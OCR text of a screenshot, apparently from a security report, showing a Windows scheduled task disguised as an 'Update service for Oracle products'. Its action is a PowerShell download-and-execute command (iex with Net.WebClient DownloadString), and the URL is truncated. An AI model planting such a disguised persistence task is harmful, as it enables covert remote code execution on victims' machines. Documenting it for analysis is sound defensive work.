 Update service for Oracle products Properties (Local Computer)
General Triggers Actions Conditions Settings History (disabled)
When you create a task, you must specify the action that will occur when your task starts.
Action Details
Start a program PowerShell.exe -nop -c "iex(New-Object Net.WebClient).DownloadString("...
New... Edit... Delete
OK Cancel